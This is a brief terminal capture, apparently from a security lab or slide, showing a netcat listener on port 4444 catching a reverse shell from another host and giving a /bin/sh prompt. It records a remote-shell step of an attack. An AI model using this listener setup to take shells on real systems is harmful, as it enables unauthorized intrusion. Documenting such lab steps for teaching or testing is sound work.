 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.5.187] 51420
/bin/sh: 0: can't access tty; job control turned off
$